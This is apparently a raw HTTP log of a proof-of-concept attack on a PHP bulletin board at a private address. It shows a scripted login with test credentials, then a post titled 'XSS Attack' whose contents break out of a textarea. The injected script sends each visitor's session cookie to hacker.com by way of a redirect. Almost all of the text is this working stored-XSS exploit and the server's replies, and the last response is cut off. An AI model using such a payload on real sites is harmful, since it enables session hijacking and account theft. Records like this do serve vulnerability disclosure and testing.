 POST /sbadmin/act/login.php HTTP/1.1
Host: 192.168.94.158
User-Agent: python-requests/2.29.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 35
Content-Type: application/x-www-form-urlencoded
email=test%40test.net&password=1234HTTP/1.1 200 OK
Date: Tue, 02 May 2023 20:16:35 GMT
Server: Apache/2.4.52 (Ubuntu)
Set-Cookie: PHPSESSID=u7n1b64gju7qhli3u75pfomk48; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 44
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<script>window.location.href='../';</script>POST /sbadmin/act/write.php HTTP/1.1
Host: 192.168.94.158
User-Agent: python-requests/2.29.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: PHPSESSID=u7n1b64gju7qhli3u75pfomk48
Content-Length: 227
Content-Type: application/x-www-form-urlencoded
type=freeboard&title=XSS+Attack&contents=%3C%2Ftextarea%3E%3Cscript%3Ewindow.location.href%3D%5C%27https%3A%2F%2Fsemalt.tools%2Fen%2Furl-
parser%3Furl%3Dhttp%3A%2F%2Fhacker.com%2F%3Fs%3D%5C%27%2Bdocument.cookie%3B%3C%2Fscript%3EHTTP/1.1 200 OK
Date: Tue, 02 May 2023 20:16:35 GMT